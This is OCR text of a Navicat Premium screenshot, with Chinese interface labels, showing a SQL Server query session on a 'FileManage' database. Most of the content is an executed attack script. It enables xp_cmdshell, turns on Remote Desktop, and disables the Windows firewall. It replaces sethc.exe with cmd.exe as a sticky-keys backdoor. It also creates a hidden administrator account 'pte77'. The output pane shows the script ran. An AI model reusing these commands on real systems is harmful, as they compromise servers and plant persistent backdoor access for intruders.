 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
1
a
FileManage
dbo
表
DownloadHistory
FileLists
RepairLists
UserLists
视图
函数
查询
guest
shadow
FileManage
dbo
表
DownloadHistory
FileLists
RepairLists
UserLists
视图
函数
查询
guest
对象 * 无标题 - 查询 FileLists @FileMan... UserLists @FileMa... * 无标题 - 查询 UserLists @FileMa... * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段
a FileManage dbo 运行 停止 解释
1 EXEC sp_configure 'show advanced options',1;RECONFIGURE;
2 EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;
3 exec master.dbo.xp_cmdshell 'reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v
"fDenyTSConnections" /t REG_DWORD /d 0 /f';
4 exec master.dbo.xp_cmdshell 'netsh firewall set opmode mode=DISABLE'
5 EXEC master.dbo.xp_cmdshell 'cd C:\WINDOWS\system'
6 EXEC master.dbo.xp_cmdshell 'copy cmd.exe C:\WINDOWS\system\sethc.exe'
7 exec master..xp_cmdshell 'net user pte77 test666 /add'
8 exec master..xp_cmdshell 'net localgroup administrators pte77 /add'
信息 结果 1 (3) 结果 1 (4) 结果 1 (5) 结果 1 (6) 结果 1 (7) 结果 1 (8)
EXEC sp_configure 'show advanced options',1;RECONFIGURE;
EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;
exec master.dbo.xp_cmdshell 'reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t
REG_DWORD /d 0 /f';
exec master.dbo.xp_cmdshell 'netsh firewall set opmode mode=DISABLE'
EXEC master.dbo.xp_cmdshell 'cd C:\WINDOWS\system'
EXEC master.dbo.xp_cmdshell 'copy cmd.exe C:\WINDOWS\system\sethc.exe'
exec master..xp_cmdshell 'net user pte77 test666 /add'
exec master..xp_cmdshell 'net localgroup administrators pte77 /add'
> 配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
> 配置选项 'xp_cmdshell' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
> OK
> 时间: 0.606s
全部标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an
existing table
SELECT Syntax DML
Retrieve rows selected from
one or more tables
UPDATE Syntax DML
Updates columns of existing
rows in the named table with
new values
WHILE 流程控制
Create a WHILE construct. The
中
as the loop_condition
expression is true.
搜索
查询时间: 0.610s